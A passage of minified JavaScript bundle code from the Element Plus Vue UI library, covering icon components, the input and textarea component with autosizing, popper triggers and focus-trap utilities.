r=n.offsetWidth;n.style.overflow="scroll";const o=document.createElement("div");o.style.width="100%",n.appendChild(o);const s=o.offsetWidth;return(t=n.parentNode)==null||t.removeChild(n),na=r-s,na},eo=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},FC=e=>(e.install=je,e),MC=ct({size:{type:Se([Number,String])},color:{type:String}}),IC=ve({...ve({name:"ElIcon",inheritAttrs:!1}),props:MC,setup(e){const t=e,n=At("icon"),r=W(()=>{const{size:o,color:s}=t;return!o&&!s?{}:{fontSize:YO(o)?void 0:ta(o),"--color":s}});return(o,s)=>(H(),ce("i",Ln({class:b(n).b(),style:b(r)},o.$attrs),[Ie(o.$slots,"default")],16))}});var RC=xt(IC,[["__file","icon.vue"]]);const mr=eo(RC);/*! Element Plus Icons Vue v2.3.1 */var PC=ve({name:"CircleCheck",__name:"circle-check",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"}),de("path",{fill:"currentColor",d:"M745.344 361.344a32 32 0 0 1 45.312 45.312l-288 288a32 32 0 0 1-45.312 0l-160-160a32 32 0 1 1 45.312-45.312L480 626.752l265.344-265.408z"})]))}}),LC=PC,$C=ve({name:"CircleClose",__name:"circle-close",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"m466.752 512-90.496-90.496a32 32 0 0 1 45.248-45.248L512 466.752l90.496-90.496a32 32 0 1 1 45.248 45.248L557.248 512l90.496 90.496a32 32 0 1 1-45.248 45.248L512 557.248l-90.496 90.496a32 32 0 0 1-45.248-45.248z"}),de("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"})]))}}),Sp=$C,VC=ve({name:"Close",__name:"close",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M764.288 214.592 512 466.88 259.712 214.592a31.936 31.936 0 0 0-45.12 45.12L466.752 512 214.528 764.224a31.936 31.936 0 1 0 45.12 45.184L512 557.184l252.288 252.288a31.936 31.936 0 0 0 45.12-45.12L557.12 512.064l252.288-252.352a31.936 31.936 0 1 0-45.12-45.184z"})]))}}),BC=VC,jC=ve({name:"Hide",__name:"hide",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M876.8 156.8c0-9.6-3.2-16-9.6-22.4-6.4-6.4-12.8-9.6-22.4-9.6-9.6 0-16 3.2-22.4 9.6L736 220.8c-64-32-137.6-51.2-224-60.8-160 16-288 73.6-377.6 176C44.8 438.4 0 496 0 512s48 73.6 134.4 176c22.4 25.6 44.8 48 73.6 67.2l-86.4 89.6c-6.4 6.4-9.6 12.8-9.6 22.4 0 9.6 3.2 16 9.6 22.4 6.4 6.4 12.8 9.6 22.4 9.6 9.6 0 16-3.2 22.4-9.6l704-710.4c3.2-6.4 6.4-12.8 6.4-22.4Zm-646.4 528c-76.8-70.4-128-128-153.6-172.8 28.8-48 80-105.6 153.6-172.8C304 272 400 230.4 512 224c64 3.2 124.8 19.2 176 44.8l-54.4 54.4C598.4 300.8 560 288 512 288c-64 0-115.2 22.4-160 64s-64 96-64 160c0 48 12.8 89.6 35.2 124.8L256 707.2c-9.6-6.4-19.2-16-25.6-22.4Zm140.8-96c-12.8-22.4-19.2-48-19.2-76.8 0-44.8 16-83.2 48-112 32-28.8 67.2-48 112-48 28.8 0 54.4 6.4 73.6 19.2zM889.599 336c-12.8-16-28.8-28.8-41.6-41.6l-48 48c73.6 67.2 124.8 124.8 150.4 169.6-28.8 48-80 105.6-153.6 172.8-73.6 67.2-172.8 108.8-284.8 115.2-51.2-3.2-99.2-12.8-140.8-28.8l-48 48c57.6 22.4 118.4 38.4 188.8 44.8 160-16 288-73.6 377.6-176C979.199 585.6 1024 528 1024 512s-48.001-73.6-134.401-176Z"}),de("path",{fill:"currentColor",d:"M511.998 672c-12.8 0-25.6-3.2-38.4-6.4l-51.2 51.2c28.8 12.8 57.6 19.2 89.6 19.2 64 0 115.2-22.4 160-64 41.6-41.6 64-96 64-160 0-32-6.4-64-19.2-89.6l-51.2 51.2c3.2 12.8 6.4 25.6 6.4 38.4 0 44.8-16 83.2-48 112-32 28.8-67.2 48-112 48Z"})]))}}),zC=jC,UC=ve({name:"Loading",__name:"loading",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 64a32 32 0 0 1 32 32v192a32 32 0 0 1-64 0V96a32 32 0 0 1 32-32m0 640a32 32 0 0 1 32 32v192a32 32 0 1 1-64 0V736a32 32 0 0 1 32-32m448-192a32 32 0 0 1-32 32H736a32 32 0 1 1 0-64h192a32 32 0 0 1 32 32m-640 0a32 32 0 0 1-32 32H96a32 32 0 0 1 0-64h192a32 32 0 0 1 32 32M195.2 195.2a32 32 0 0 1 45.248 0L376.32 331.008a32 32 0 0 1-45.248 45.248L195.2 240.448a32 32 0 0 1 0-45.248zm452.544 452.544a32 32 0 0 1 45.248 0L828.8 783.552a32 32 0 0 1-45.248 45.248L647.744 692.992a32 32 0 0 1 0-45.248zM828.8 195.264a32 32 0 0 1 0 45.184L692.992 376.32a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0m-452.544 452.48a32 32 0 0 1 0 45.248L240.448 828.8a32 32 0 0 1-45.248-45.248l135.808-135.808a32 32 0 0 1 45.248 0z"})]))}}),Op=UC,HC=ve({name:"View",__name:"view",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 160c320 0 512 352 512 352S832 864 512 864 0 512 0 512s192-352 512-352m0 64c-225.28 0-384.128 208.064-436.8 288 52.608 79.872 211.456 288 436.8 288 225.28 0 384.128-208.064 436.8-288-52.608-79.872-211.456-288-436.8-288zm0 64a224 224 0 1 1 0 448 224 224 0 0 1 0-448m0 64a160.192 160.192 0 0 0-160 160c0 88.192 71.744 160 160 160s160-71.808 160-160-71.744-160-160-160"})]))}}),YC=HC;const Cs=Se([String,Object,Function]),WC={Close:BC},qC={validating:Op,success:LC,error:Sp},KC=()=>lt&&/firefox/i.test(window.navigator.userAgent);let nn;const GC=`
  height:0 !important;
  visibility:hidden !important;
  ${KC()?"":"overflow:hidden !important;"}
  position:absolute !important;
  z-index:-1000 !important;
  top:0 !important;
  right:0 !important;
`,ZC=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function JC(e){const t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),r=Number.parseFloat(t.getPropertyValue("padding-bottom"))+Number.parseFloat(t.getPropertyValue("padding-top")),o=Number.parseFloat(t.getPropertyValue("border-bottom-width"))+Number.parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:ZC.map(i=>`${i}:${t.getPropertyValue(i)}`).join(";"),paddingSize:r,borderSize:o,boxSizing:n}}function Cp(e,t=1,n){var r;nn||(nn=document.createElement("textarea"),document.body.appendChild(nn));const{paddingSize:o,borderSize:s,boxSizing:i,contextStyle:a}=JC(e);nn.setAttribute("style",`${a};${GC}`),nn.value=e.value||e.placeholder||"";let l=nn.scrollHeight;const u={};i==="border-box"?l=l+s:i==="content-box"&&(l=l-o),nn.value="";const c=nn.scrollHeight-o;if(Xr(t)){let f=c*t;i==="border-box"&&(f=f+o+s),l=Math.max(f,l),u.minHeight=`${f}px`}if(Xr(n)){let f=c*n;i==="border-box"&&(f=f+o+s),l=Math.min(f,l)}return u.height=`${l}px`,(r=nn.parentNode)==null||r.removeChild(nn),nn=void 0,u}const QC=e=>e,XC=ct({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),Eu=e=>HO(XC,e),eA=ct({id:{type:String,default:void 0},size:vp,disabled:Boolean,modelValue:{type:Se([String,Number,Object]),default:""},maxlength:{type:[String,Number]},minlength:{type:[String,Number]},type:{type:String,default:"text"},resize:{type:String,values:["none","both","horizontal","vertical"]},autosize:{type:Se([Boolean,Object]),default:!1},autocomplete:{type:String,default:"off"},formatter:{type:Function},parser:{type:Function},placeholder:{type:String},form:{type:String},readonly:Boolean,clearable:Boolean,showPassword:Boolean,showWordLimit:Boolean,suffixIcon:{type:Cs},prefixIcon:{type:Cs},containerRole:{type:String,default:void 0},tabindex:{type:[String,Number],default:0},validateEvent:{type:Boolean,default:!0},inputStyle:{type:Se([Object,Array,String]),default:()=>QC({})},autofocus:Boolean,rows:{type:Number,default:2},...Eu(["ariaLabel"])}),tA={[Os]:e=>De(e),input:e=>De(e),change:e=>De(e),focus:e=>e instanceof FocusEvent,blur:e=>e instanceof FocusEvent,clear:()=>!0,mouseleave:e=>e instanceof MouseEvent,mouseenter:e=>e instanceof MouseEvent,keydown:e=>e instanceof Event,compositionstart:e=>e instanceof CompositionEvent,compositionupdate:e=>e instanceof CompositionEvent,compositionend:e=>e instanceof CompositionEvent},nA=["class","style"],rA=/^on[A-Z]/,oA=(e={})=>{const{excludeListeners:t=!1,excludeKeys:n}=e,r=W(()=>((n==null?void 0:n.value)||[]).concat(nA)),o=It();return o?W(()=>{var s;return Ji(Object.entries((s=o.proxy)==null?void 0:s.$attrs).filter(([i])=>!r.value.includes(i)&&!(t&&rA.test(i))))}):(yn("use-attrs","getCurrentInstance() returned null. useAttrs() must be called at the top of a setup function"),W(()=>({})))},xu=Symbol("formContextKey"),ra=Symbol("formItemContextKey"),Tu={prefix:Math.floor(Math.random()*1e4),current:0},sA=Symbol("elIdInjection"),Ap=()=>It()?$e(sA,Tu):Tu,oa=e=>{const t=Ap();!lt&&t===Tu&&yn("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=cu();return eC(()=>b(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Dp=()=>{const e=$e(xu,void 0),t=$e(ra,void 0);return{form:e,formItem:t}},iA=(e,{formItemContext:t,disableIdGeneration:n,disableIdManagement:r})=>{n||(n=le(!1)),r||(r=le(!1));const o=le();let s;const i=W(()=>{var a;return!!(!(e.label||e.ariaLabel)&&t&&t.inputIds&&((a=t.inputIds)==null?void 0:a.length)<=1)});return wt(()=>{s=Ce([Nn(e,"id"),n],([a,l])=>{const u=a??(l?void 0:oa().value);u!==o.value&&(t!=null&&t.removeInputId&&(o.value&&t.removeInputId(o.value),!(r!=null&&r.value)&&!l&&u&&t.addInputId(u)),o.value=u)},{immediate:!0})}),Bl(()=>{s&&s(),t!=null&&t.removeInputId&&o.value&&t.removeInputId(o.value)}),{isLabeledByFormItem:i,inputId:o}},kp=e=>{const t=It();return W(()=>{var n,r;return(r=(n=t==null?void 0:t.proxy)==null?void 0:n.$props)==null?void 0:r[e]})},Np=(e,t={})=>{const n=le(void 0),r=t.prop?n:kp("size"),o=t.global?n:OC(),s=t.form?{size:void 0}:$e(xu,void 0),i=t.formItem?{size:void 0}:$e(ra,void 0);return W(()=>r.value||b(e)||(i==null?void 0:i.size)||(s==null?void 0:s.size)||o.value||"")},Su=e=>{const t=kp("disabled"),n=$e(xu,void 0);return W(()=>t.value||b(e)||(n==null?void 0:n.disabled)||!1)};function aA(e,{beforeFocus:t,afterFocus:n,beforeBlur:r,afterBlur:o}={}){const s=It(),{emit:i}=s,a=vo(),l=le(!1),u=h=>{re(t)&&t(h)||l.value||(l.value=!0,i("focus",h),n==null||n())},c=h=>{var m;re(r)&&r(h)||h.relatedTarget&&((m=a.value)!=null&&m.contains(h.relatedTarget))||(l.value=!1,i("blur",h),o==null||o())},f=()=>{var h,m;(h=a.value)!=null&&h.contains(document.activeElement)&&a.value!==document.activeElement||(m=e.value)==null||m.focus()};return Ce(a,h=>{h&&h.setAttribute("tabindex","-1")}),pr(a,"focus",u,!0),pr(a,"blur",c,!0),pr(a,"click",f,!0),{}.NODE_ENV==="test"&&wt(()=>{const h=Ao(e.value)?e.value:document.querySelector("input,textarea");h&&(pr(h,"focus",u,!0),pr(h,"blur",c,!0))}),{isFocused:l,wrapperRef:a,handleFocus:u,handleBlur:c}}const lA=e=>/([\uAC00-\uD7AF\u3130-\u318F])+/gi.test(e);function uA({afterComposition:e,emit:t}){const n=le(!1),r=a=>{t==null||t("compositionstart",a),n.value=!0},o=a=>{var l;t==null||t("compositionupdate",a);const u=(l=a.target)==null?void 0:l.value,c=u[u.length-1]||"";n.value=!lA(c)},s=a=>{t==null||t("compositionend",a),n.value&&(n.value=!1,Jt(()=>e(a)))};return{isComposing:n,handleComposition:a=>{a.type==="compositionend"?s(a):o(a)},handleCompositionStart:r,handleCompositionUpdate:o,handleCompositionEnd:s}}function cA(e){let t;function n(){if(e.value==null)return;const{selectionStart:o,selectionEnd:s,value:i}=e.value;if(o==null||s==null)return;const a=i.slice(0,Math.max(0,o)),l=i.slice(Math.max(0,s));t={selectionStart:o,selectionEnd:s,value:i,beforeTxt:a,afterTxt:l}}function r(){if(e.value==null||t==null)return;const{value:o}=e.value,{beforeTxt:s,afterTxt:i,selectionStart:a}=t;if(s==null||i==null||a==null)return;let l=o.length;if(o.endsWith(i))l=o.length-i.length;else if(o.startsWith(s))l=s.length;else{const u=s[a-1],c=o.indexOf(u,a-1);c!==-1&&(l=c+1)}e.value.setSelectionRange(l,l)}return[n,r]}const fA=ve({...ve({name:"ElInput",inheritAttrs:!1}),props:eA,emits:tA,setup(e,{expose:t,emit:n}){const r=e,o=fx(),s=oA(),i=Hl(),a=W(()=>[r.type==="textarea"?p.b():d.b(),d.m(h.value),d.is("disabled",m.value),d.is("exceed",Je.value),{[d.b("group")]:i.prepend||i.append,[d.m("prefix")]:i.prefix||r.prefixIcon,[d.m("suffix")]:i.suffix||r.suffixIcon||r.clearable||r.showPassword,[d.bm("suffix","password-clear")]:ne.value&&Pe.value,[d.b("hidden")]:r.type==="hidden"},o.class]),l=W(()=>[d.e("wrapper"),d.is("focus",k.value)]),{form:u,formItem:c}=Dp(),{inputId:f}=iA(r,{formItemContext:c}),h=Np(),m=Su(),d=At("input"),p=At("textarea"),y=vo(),g=vo(),S=le(!1),C=le(!1),O=le(),w=vo(r.inputStyle),L=W(()=>y.value||g.value),{wrapperRef:D,isFocused:k,handleFocus:z,handleBlur:q}=aA(L,{beforeFocus(){return m.value},afterBlur(){var E;r.validateEvent&&((E=c==null?void 0:c.validate)==null||E.call(c,"blur").catch(U=>yn(U)))}}),N=W(()=>{var E;return(E=u==null?void 0:u.statusIcon)!=null?E:!1}),A=W(()=>(c==null?void 0:c.validateState)||""),Z=W(()=>A.value&&qC[A.value]),ye=W(()=>C.value?YC:zC),ue=W(()=>[o.style]),$=W(()=>[r.inputStyle,w.value,{resize:r.resize}]),G=W(()=>Qi(r.modelValue)?"":String(r.modelValue)),ne=W(()=>r.clearable&&!m.value&&!r.readonly&&!!G.value&&(k.value||S.value)),Pe=W(()=>r.showPassword&&!m.value&&!!G.value&&(!!G.value||k.value)),dt=W(()=>r.showWordLimit&&!!r.maxlength&&(r.type==="text"||r.type==="textarea")&&!m.value&&!r.readonly&&!r.showPassword),Ke=W(()=>G.value.length),Je=W(()=>!!dt.value&&Ke.value>Number(r.maxlength)),it=W(()=>!!i.suffix||!!r.suffixIcon||ne.value||r.showPassword||dt.value||!!A.value&&N.value),[at,ht]=cA(y);cC(g,E=>{if(Lt(),!dt.value||r.resize!=="both")return;const U=E[0],{width:ie}=U.contentRect;O.value={right:`calc(100% - ${ie+15+6}px)`}});const Wt=()=>{const{type:E,autosize:U}=r;if(!(!lt||E!=="textarea"||!g.value))if(U){const ie=Ee(U)?U.minRows:void 0,me=Ee(U)?U.maxRows:void 0,Ae=Cp(g.value,ie,me);w.value={overflowY:"hidden",...Ae},Jt(()=>{g.value.offsetHeight,w.value=Ae})}else w.value={minHeight:Cp(g.value).minHeight}},Lt=(E=>{let U=!1;return()=>{var ie;if(U||!r.autosize)return;((ie=g.value)==null?void 0:ie.offsetParent)===null||(E(),U=!0)}})(Wt),Cn=()=>{const E=L.value,U=r.formatter?r.formatter(G.value):G.value;!E||E.value===U||(E.value=U)},qt=async E=>{at();let{value:U}=E.target;if(r.formatter&&(U=r.parser?r.parser(U):U),!Cr.value){if(U===G.value){Cn();return}n(Os,U),n("input",U),await Jt(),Cn(),ht()}},An=E=>{n("change",E.target.value)},{isComposing:Cr,handleCompositionStart:_,handleCompositionUpdate:v,handleCompositionEnd:T}=uA({emit:n,afterComposition:qt}),F=()=>{at(),C.value=!C.value,setTimeout(ht)},M=()=>{var E;return(E=L.value)==null?void 0:E.focus()},B=()=>{var E;return(E=L.value)==null?void 0:E.blur()},Y=E=>{S.value=!1,n("mouseleave",E)},P=E=>{S.value=!0,n("mouseenter",E)},j=E=>{n("keydown",E)},I=()=>{var E;(E=L.value)==null||E.select()},ee=()=>{n(Os,""),n("change",""),n("clear"),n("input","")};return Ce(()=>r.modelValue,()=>{var E;Jt(()=>Wt()),r.validateEvent&&((E=c==null?void 0:c.validate)==null||E.call(c,"change").catch(U=>yn(U)))}),Ce(G,()=>Cn()),Ce(()=>r.type,async()=>{await Jt(),Cn(),Wt()}),wt(()=>{!r.formatter&&r.parser&&yn("ElInput","If you set the parser, you also need to set the formatter."),Cn(),Jt(Wt)}),t({input:y,textarea:g,ref:L,textareaStyle:$,autosize:Nn(r,"autosize"),isComposing:Cr,focus:M,blur:B,select:I,clear:ee,resizeTextarea:Wt}),(E,U)=>(H(),ce("div",{class:be([b(a),{[b(d).bm("group","append")]:E.$slots.append,[b(d).bm("group","prepend")]:E.$slots.prepend}]),style:Zt(b(ue)),onMouseenter:P,onMouseleave:Y},[we(" input "),E.type!=="textarea"?(H(),ce(Qe,{key:0},[we(" prepend slot "),E.$slots.prepend?(H(),ce("div",{key:0,class:be(b(d).be("group","prepend"))},[Ie(E.$slots,"prepend")],2)):we("v-if",!0),de("div",{ref_key:"wrapperRef",ref:D,class:be(b(l))},[we(" prefix slot "),E.$slots.prefix||E.prefixIcon?(H(),ce("span",{key:0,class:be(b(d).e("prefix"))},[de("span",{class:be(b(d).e("prefix-inner"))},[Ie(E.$slots,"prefix"),E.prefixIcon?(H(),Te(b(mr),{key:0,class:be(b(d).e("icon"))},{default:ke(()=>[(H(),Te(ir(E.prefixIcon)))]),_:1},8,["class"])):we("v-if",!0)],2)],2)):we("v-if",!0),de("input",Ln({id:b(f),ref_key:"input",ref:y,class:b(d).e("inner")},b(s),{minlength:E.minlength,maxlength:E.maxlength,type:E.showPassword?C.value?"text":"password":E.type,disabled:b(m),readonly:E.readonly,autocomplete:E.autocomplete,tabindex:E.tabindex,"aria-label":E.ariaLabel,placeholder:E.placeholder,style:E.inputStyle,form:E.form,autofocus:E.autofocus,role:E.containerRole,onCompositionstart:b(_),onCompositionupdate:b(v),onCompositionend:b(T),onInput:qt,onChange:An,onKeydown:j}),null,16,["id","minlength","maxlength","type","disabled","readonly","autocomplete","tabindex","aria-label","placeholder","form","autofocus","role","onCompositionstart","onCompositionupdate","onCompositionend"]),we(" suffix slot "),b(it)?(H(),ce("span",{key:1,class:be(b(d).e("suffix"))},[de("span",{class:be(b(d).e("suffix-inner"))},[!b(ne)||!b(Pe)||!b(dt)?(H(),ce(Qe,{key:0},[Ie(E.$slots,"suffix"),E.suffixIcon?(H(),Te(b(mr),{key:0,class:be(b(d).e("icon"))},{default:ke(()=>[(H(),Te(ir(E.suffixIcon)))]),_:1},8,["class"])):we("v-if",!0)],64)):we("v-if",!0),b(ne)?(H(),Te(b(mr),{key:1,class:be([b(d).e("icon"),b(d).e("clear")]),onMousedown:DT(b(je),["prevent"]),onClick:ee},{default:ke(()=>[he(b(Sp))]),_:1},8,["class","onMousedown"])):we("v-if",!0),b(Pe)?(H(),Te(b(mr),{key:2,class:be([b(d).e("icon"),b(d).e("password")]),onClick:F},{default:ke(()=>[(H(),Te(ir(b(ye))))]),_:1},8,["class"])):we("v-if",!0),b(dt)?(H(),ce("span",{key:3,class:be(b(d).e("count"))},[de("span",{class:be(b(d).e("count-inner"))},Xn(b(Ke))+" / "+Xn(E.maxlength),3)],2)):we("v-if",!0),b(A)&&b(Z)&&b(N)?(H(),Te(b(mr),{key:4,class:be([b(d).e("icon"),b(d).e("validateIcon"),b(d).is("loading",b(A)==="validating")])},{default:ke(()=>[(H(),Te(ir(b(Z))))]),_:1},8,["class"])):we("v-if",!0)],2)],2)):we("v-if",!0)],2),we(" append slot "),E.$slots.append?(H(),ce("div",{key:1,class:be(b(d).be("group","append"))},[Ie(E.$slots,"append")],2)):we("v-if",!0)],64)):(H(),ce(Qe,{key:1},[we(" textarea "),de("textarea",Ln({id:b(f),ref_key:"textarea",ref:g,class:[b(p).e("inner"),b(d).is("focus",b(k))]},b(s),{minlength:E.minlength,maxlength:E.maxlength,tabindex:E.tabindex,disabled:b(m),readonly:E.readonly,autocomplete:E.autocomplete,style:b($),"aria-label":E.ariaLabel,placeholder:E.placeholder,form:E.form,autofocus:E.autofocus,rows:E.rows,role:E.containerRole,onCompositionstart:b(_),onCompositionupdate:b(v),onCompositionend:b(T),onInput:qt,onFocus:b(z),onBlur:b(q),onChange:An,onKeydown:j}),null,16,["id","minlength","maxlength","tabindex","disabled","readonly","autocomplete","aria-label","placeholder","form","autofocus","rows","role","onCompositionstart","onCompositionupdate","onCompositionend","onFocus","onBlur"]),b(dt)?(H(),ce("span",{key:0,style:Zt(O.value),class:be(b(d).e("count"))},Xn(b(Ke))+" / "+Xn(E.maxlength),7)):we("v-if",!0)],64))],38))}});var dA=xt(fA,[["__file","input.vue"]]);const hA=eo(dA),Ou=Symbol("popper"),Fp=Symbol("popperContent"),Mp=ct({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),pA=ve({...ve({name:"ElPopper",inheritAttrs:!1}),props:Mp,setup(e,{expose:t}){const n=e,r=le(),o=le(),s=le(),i=le(),a=W(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:s,referenceRef:i,role:a};return t(l),In(Ou,l),(u,c)=>Ie(u.$slots,"default")}});var mA=xt(pA,[["__file","popper.vue"]]);const Ip=ct({arrowOffset:{type:Number,default:5}}),gA=ve({...ve({name:"ElPopperArrow",inheritAttrs:!1}),props:Ip,setup(e,{expose:t}){const n=e,r=At("popper"),{arrowOffset:o,arrowRef:s,arrowStyle:i}=$e(Fp,void 0);return Ce(()=>n.arrowOffset,a=>{o.value=a}),Qt(()=>{s.value=void 0}),t({arrowRef:s}),(a,l)=>(H(),ce("span",{ref_key:"arrowRef",ref:s,class:be(b(r).e("arrow")),style:Zt(b(i)),"data-popper-arrow":""},null,6))}});var _A=xt(gA,[["__file","arrow.vue"]]);const Rp=ct({virtualRef:{type:Se(Object)},virtualTriggering:Boolean,onMouseenter:{type:Se(Function)},onMouseleave:{type:Se(Function)},onClick:{type:Se(Function)},onKeydown:{type:Se(Function)},onFocus:{type:Se(Function)},onBlur:{type:Se(Function)},onContextmenu:{type:Se(Function)},id:String,open:Boolean}),Pp=Symbol("elForwardRef"),yA=e=>{In(Pp,{setForwardRef:n=>{e.value=n}})},bA=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),Lp=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Cu="ElOnlyChild",vA=ve({name:Cu,setup(e,{slots:t,attrs:n}){var r;const o=$e(Pp),s=bA((r=o==null?void 0:o.setForwardRef)!=null?r:je);return()=>{var i;const a=(i=t.default)==null?void 0:i.call(t,n);if(!a)return null;if(a.length>1)return yn(Cu,"requires exact only one valid child."),null;const l=$p(a);return l?Pl(en(l,n),[[s]]):(yn(Cu,"no valid child node found"),null)}}});function $p(e){if(!e)return null;const t=e;for(const n of t){if(Ee(n))switch(n.type){case rt:continue;case Hr:case"svg":return Vp(n);case Qe:return $p(n.children);default:return n}return Vp(n)}return null}function Vp(e){const t=At("only-child");return he("span",{class:t.e("content")},[e])}const wA=ve({...ve({name:"ElPopperTrigger",inheritAttrs:!1}),props:Rp,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=$e(Ou,void 0);yA(o);const s=W(()=>a.value?n.id:void 0),i=W(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=W(()=>{if(r&&r.value!=="tooltip")return r.value}),l=W(()=>a.value?`${n.open}`:void 0);let u;const c=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return wt(()=>{Ce(()=>n.virtualRef,f=>{f&&(o.value=hr(f))},{immediate:!0}),Ce(o,(f,h)=>{u==null||u(),u=void 0,Ao(f)&&(c.forEach(m=>{var d;const p=n[m];p&&(f.addEventListener(m.slice(2).toLowerCase(),p),(d=h==null?void 0:h.removeEventListener)==null||d.call(h,m.slice(2).toLowerCase(),p))}),Lp(f)&&(u=Ce([s,i,a,l],m=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((d,p)=>{Qi(m[p])?f.removeAttribute(d):f.setAttribute(d,m[p])})},{immediate:!0}))),Ao(h)&&Lp(h)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(m=>h.removeAttribute(m))},{immediate:!0})}),Qt(()=>{if(u==null||u(),u=void 0,o.value&&Ao(o.value)){const f=o.value;c.forEach(h=>{const m=n[h];m&&f.removeEventListener(h.slice(2).toLowerCase(),m)}),o.value=void 0}}),t({triggerRef:o}),(f,h)=>f.virtualTriggering?we("v-if",!0):(H(),Te(b(vA),Ln({key:0},f.$attrs,{"aria-controls":b(s),"aria-describedby":b(i),"aria-expanded":b(l),"aria-haspopup":b(a)}),{default:ke(()=>[Ie(f.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var EA=xt(wA,[["__file","trigger.vue"]]);const Au="focus-trap.focus-after-trapped",Du="focus-trap.focus-after-released",xA="focus-trap.focusout-prevented",Bp={cancelable:!0,bubbles:!1},TA={cancelable:!0,bubbles:!1},jp="focusAfterTrapped",zp="focusAfterReleased",Up=Symbol("elFocusTrap"),ku=le(),sa=le(0),Nu=le(0);let ia=0;const Hp=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Yp=(e,t)=>{for(const n of e)if(!SA(n,t))return n},SA=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},OA=e=>{const t=Hp(e),n=Yp(t,e),r=Yp(t.reverse(),e);return[n,r]},CA=e=>e instanceof HTMLInputElement&&"select"in e,gr=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Nu.value=window.performance.now(),e!==n&&CA(e)&&t&&e.select()}};function Wp(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const AA=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Wp(e,r),e.unshift(r)},remove:r=>{var o,s;e=Wp(e,r),(s=(o=e[0])==null?void 0:o.resume)==null||s.call(o)}}},DA=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(gr(r,t),document.activeElement!==n)return},qp=AA(),kA=()=>sa.value>Nu.value,aa=()=>{ku.value="pointer",sa.value=window.performance.now()},Kp=()=>{ku.value="keyboard",sa.value=window.performance.now()},NA=()=>(wt(()=>{ia===0&&(document.addEventListener("mousedown",aa),document.addEventListener("touchstart",aa),document.addEventListener("keydown",Kp)),ia++}),Qt(()=>{ia--,ia<=0&&(document.removeEventListener("mousedown",aa),document.removeEventListener("touchstart",aa),document.removeEventListener("keydown",Kp))}),{focusReason:ku,lastUserFocusTimestamp:sa,lastAutomatedFocusTimestamp:Nu}),la=e=>new CustomEvent(xA,{...TA,detail:e}),As={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Do=[];const 